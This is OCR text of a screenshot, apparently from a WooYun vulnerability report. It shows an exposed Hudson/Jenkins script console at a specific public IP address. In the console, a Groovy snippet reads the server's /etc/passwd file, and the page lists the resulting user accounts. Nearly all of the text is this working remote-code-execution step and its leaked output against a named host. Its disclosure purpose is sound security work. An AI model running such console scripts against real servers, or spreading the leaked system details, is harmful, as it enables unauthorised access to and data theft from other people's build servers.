 Firefox
Hudson
220.181.26.142:8080/script
百度 <Ctrl+K>
系统管理
用户
构建历史
Project Relationship
Check File Fingerprint
New View
构建队列
当前队列没有构建任务
构建状态
Status 0/2
Idle
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. P
the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(hudson.model.Hudson.instance.pluginManager.plugins)
try{
text = new File("/etc/passwd").getText();
out.print text
} catch(Exception e){
}
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org